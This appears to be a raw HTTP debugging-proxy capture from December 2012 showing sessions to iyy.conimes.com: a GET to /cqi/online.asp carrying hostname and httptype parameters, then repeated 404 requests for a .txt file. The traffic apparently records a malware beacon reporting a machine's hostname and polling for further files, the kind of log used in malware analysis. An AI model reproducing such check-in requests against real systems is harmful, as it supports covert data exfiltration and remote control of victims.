 Web Sessions <<
# Result Protocol Host
2 200 HTTP iyy.conimes.com
3 404 HTTP iyy.conimes.com
4 404 HTTP iyy.conimes.com
5 404 HTTP iyy.conimes.com
6 404 HTTP iyy.conimes.com
7 404 HTTP iyy.conimes.com
8 404 HTTP iyy.conimes.com
9 404 HTTP iyy.conimes.com
10 404 HTTP iyy.conimes.com
11 404 HTTP iyy.conimes.com
12 404 HTTP iyy.conimes.com
13 404 HTTP iyy.conimes.com
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://iyy.conimes.com/cqi/online.asp?hostname= &httptype=[1][http
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: iyy.conimes.com
Pragma: no-cache
Raw Headers (Read-only)
HTTP/1.1 200 OK
Connection: close
Date: Sun, 23 Dec 2012 07:21:08 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Content-Type: text/html
Set-Cookie: ASPSESSIONIDCSTSQAAD=OGHFICLCACEKLMIKHMMLCAJC; path=/
Cache-control: private
Web Sessions <<
# Result Protocol Host
2 200 HTTP iyy.conimes.com
3 404 HTTP iyy.conimes.com
4 404 HTTP iyy.conimes.com
5 404 HTTP iyy.conimes.com
6 404 HTTP iyy.conimes.com
7 404 HTTP iyy.conimes.com
8 404 HTTP iyy.conimes.com
9 404 HTTP iyy.conimes.com
10 404 HTTP iyy.conimes.com
11 404 HTTP iyy.conimes.com
12 404 HTTP iyy.conimes.com
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://iyy.conimes.com/cqi/ .txt HTTP/1.0
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: iyy.conimes.com
Pragma: no-cache
Cookie: ASPSESSIONIDCSTSQAAD=OGHFICLCACEKLMIKHMMLCAJC
Raw Headers (Read-only)
HTTP/1.1 404 Not Found
Content-Length: 1308
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Sun, 23 Dec 2012 07:21:09 GMT
Connection: close